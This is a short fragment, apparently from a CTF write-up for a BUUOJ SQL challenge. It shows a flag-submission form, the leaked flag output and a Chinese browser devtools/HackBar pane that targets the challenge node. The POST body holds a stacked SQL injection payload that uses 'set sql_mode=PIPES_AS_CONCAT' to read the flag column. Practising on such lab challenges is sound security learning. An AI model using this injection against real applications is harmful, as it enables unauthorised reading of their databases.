 Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => 1flag{a46f8e8e-ee16-41ac-a737-3d1407c0d252
元素 控制台 源 网络 性能 内存 应用程序 安全性 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://3811c71a-5ffc-4c1b-926f-47eafeb7c8a4.node4.buuoj.cn/.index.php.swo
enctype
Enable POST application/x-www-
Body
query=1;set sql_mode=PIPES_AS_CONCAT;SELECT 1